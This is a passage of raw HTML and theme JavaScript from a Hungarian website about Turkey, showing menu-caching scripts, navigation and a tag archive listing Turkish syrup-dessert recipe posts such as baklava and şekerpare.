                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\">A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/isztambul-epiteszete-aya-sofya-cinili-kosk\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/isztambul-epiteszete-aya-sofya-cinili-kosk\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\">Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/oszman-textilmuveszet\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/oszman-textilmuveszet\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\">Oszm\u00e1n textilm\u0171v\u00e9szet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/oszman-szonyegek\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oszm\u00e1n sz\u0151nyegek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oszm\u00e1n sz\u0151nyegek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/oszman-szonyegek\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Oszm\u00e1n sz\u0151nyegek\">Oszm\u00e1n sz\u0151nyegek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5744;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-koztarsasag-osztondija\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-koztarsasag-osztondija\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\">T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/i-am-erasmus-in-turkey\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"I am Erasmus in Turkey\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"I am Erasmus in Turkey\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/i-am-erasmus-in-turkey\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"I am Erasmus in Turkey\">I am Erasmus in Turkey<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szembesules-a-torok-felsooktatassal\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szembesules-a-torok-felsooktatassal\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\">Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kovacs-dalma-torok-tea-torok-kave-magyar-lany\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kovacs-dalma-torok-tea-torok-kave-magyar-lany\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\">Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_69" id="tdi_70" data-td_block_id="tdi_69" data-td_filter_value="" href="https://turkinfo.hu/category/hasznos-infok/">✿</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_71" data-td_block_id="tdi_69" data-td_filter_value="26" href="https://turkinfo.hu/category/hasznos-infok/allashirdetesek-palyazatok/">Álláshirdetések, pályázatok</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_72" data-td_block_id="tdi_69" data-td_filter_value="28" href="https://turkinfo.hu/category/hasznos-infok/jo-tudni/">Jó tudni</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_73" data-td_block_id="tdi_69" data-td_filter_value="5770" href="https://turkinfo.hu/category/hasznos-infok/jogszabalytar/">Jogszabálytár</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_74" data-td_block_id="tdi_69" data-td_filter_value="5367" href="https://turkinfo.hu/category/hasznos-infok/szakmai-anyagok/">Szakmai anyagok</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_75" data-td_block_id="tdi_69" data-td_filter_value="5744" href="https://turkinfo.hu/category/hasznos-infok/torokorszagban-tanulok/">Törökországban tanulok</a></div></div><div id=tdi_69 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/mit-keresnek-torok-tolgyek-vas-varmegyeben-2/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Mit keresnek török tölgyek Vas vármegyében?" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-dominikrh-24710463-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-dominikrh-24710463-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-dominikrh-24710463-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mit keresnek török tölgyek Vas vármegyében?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/mit-keresnek-torok-tolgyek-vas-varmegyeben-2/hasznos-infok/"  rel="bookmark" title="Mit keresnek török tölgyek Vas vármegyében?">Mit keresnek török tölgyek Vas vármegyében?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/mit-keresnek-torok-tolgyek-vas-varmegyeben/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Mit keresnek török tölgyek Vas vármegyében?" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/tolgy_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/tolgy_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/tolgy_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mit keresnek török tölgyek Vas vármegyében?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/mit-keresnek-torok-tolgyek-vas-varmegyeben/hasznos-infok/"  rel="bookmark" title="Mit keresnek török tölgyek Vas vármegyében?">Mit keresnek török tölgyek Vas vármegyében?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2025-felhivas/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-848x580.jpg 848w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2025-felhivas/hasznos-infok/"  rel="bookmark" title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS">Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1." ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-848x580.jpg 848w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1/hasznos-infok/"  rel="bookmark" title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1.">Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1.</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53765"><a href="https://turkinfo.hu/torok-nyelvtanulas/">Tanuljunk törökül!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53844"><a href="https://turkinfo.hu/tu-sarok/">TŰ-sarok</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://turkinfo.hu/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="🔍" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://turkinfo.hu/">Türkinfo</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">şerbetli tatlilar</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: şerbetli tatlilar</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/halka-tatlisi-karika-desszert-szegedi-agi/gasztro/"  rel="bookmark" class="td-image-wrap " title="Halka tatlısı (Karika desszert) &#8211; Szegedi Ági" ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2018/10/DSCF5772-324x160.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2018/10/DSCF5772-324x160.jpg 324w, https://turkinfo.hu/wp-content/uploads/2018/10/DSCF5772-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Halka tatlısı (Karika desszert) &#8211; Szegedi Ági" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/halka-tatlisi-karika-desszert-szegedi-agi/gasztro/"  rel="bookmark" title="Halka tatlısı (Karika desszert) &#8211; Szegedi Ági">Halka tatlısı (Karika desszert) &#8211; Szegedi Ági</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-08T19:51:32+02:00" >2018. okt 8.</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/kalburabasti-szitaval-mintazott-dios-aprosutemeny-szegedi-agi/gasztro/"  rel="bookmark" class="td-image-wrap " title="Kalburabastı (Szitával mintázott, diós aprósütemény) &#8211; Szegedi Ági" ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2018/02/DSCF4382-324x160.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2018/02/DSCF4382-324x160.jpg 324w, https://turkinfo.hu/wp-content/uploads/2018/02/DSCF4382-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Kalburabastı (Szitával mintázott, diós aprósütemény) &#8211; Szegedi Ági" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/kalburabasti-szitaval-mintazott-dios-aprosutemeny-szegedi-agi/gasztro/"  rel="bookmark" title="Kalburabastı (Szitával mintázott, diós aprósütemény) &#8211; Szegedi Ági">Kalburabastı (Szitával mintázott, diós aprósütemény) &#8211; Szegedi Ági</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-05T21:03:04+01:00" >2018. febr 5.</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/ev-baklavasi-hazi-baklava/gasztro/"  rel="bookmark" class="td-image-wrap " title="Ev baklavası (Házi baklava)" ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2015/08/pexels-meruyert-gonullu-8290000-324x160.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2015/08/pexels-meruyert-gonullu-8290000-324x160.jpg 324w, https://turkinfo.hu/wp-content/uploads/2015/08/pexels-meruyert-gonullu-8290000-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Ev baklavası (Házi baklava)" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/ev-baklavasi-hazi-baklava/gasztro/"  rel="bookmark" title="Ev baklavası (Házi baklava)">Ev baklavası (Házi baklava)</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-08-02T15:49:51+02:00" >2015. aug 2.</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-edessegek/gasztro/"  rel="bookmark" class="td-image-wrap " title="Török édességek" ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2015/05/baklava-600x400-324x160.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2015/05/baklava-600x400-324x160.jpg 324w, https://turkinfo.hu/wp-content/uploads/2015/05/baklava-600x400-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Török édességek" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-edessegek/gasztro/"  rel="bookmark" title="Török édességek">Török édességek</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-05-29T21:36:23+02:00" >2015. máj 29.</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/baklava-recept/gasztro/"  rel="bookmark" class="td-image-wrap " title="Baklava recept" ><img width="300" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2015/04/Baklava-300x2501-300x160.jpg"   alt="" title="Baklava recept" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/baklava-recept/gasztro/"  rel="bookmark" title="Baklava recept">Baklava recept</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-04-11T13:47:38+02:00" >2015. ápr 11.</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/sekerpare-szegedi-agi/gasztro/"  rel="bookmark" class="td-image-wrap " title="Şekerpare -Szegedi Ági" ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2015/02/şekerpare-324x160.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2015/02/şekerpare-324x160.jpg 324w, https://turkinfo.hu/wp-content/uploads/2015/02/şekerpare-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Şekerpare -Szegedi Ági" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/sekerpare-szegedi-agi/gasztro/"  rel="bookmark" title="Şekerpare -Szegedi Ági">Şekerpare -Szegedi Ági</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-02-21T23:50:02+01:00" >2015. febr 21.</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/izmir-lokmasi-izmiri-edes-falatkak-szegedi-agi/gasztro/"  rel="bookmark" class="td-image-wrap " title="Izmir lokması (izmiri édes falatkák) &#8211; Szegedi Ági" ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2015/02/itthoni-434-324x160.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2015/02/itthoni-434-324x160.jpg 324w, https://turkinfo.hu/wp-content/uploads/2015/02/itthoni-434-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Izmir lokması (izmiri édes falatkák) &#8211; Szegedi Ági" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/izmir-lokmasi-izmiri-edes-falatkak-szegedi-agi/gasztro/"  rel="bookmark" title="Izmir lokması (izmiri édes falatkák) &#8211; Szegedi Ági">Izmir lokması (izmiri édes falatkák) &#8211; Szegedi Ági</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-02-20T02:07:09+01:00" >2015. febr 20.</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
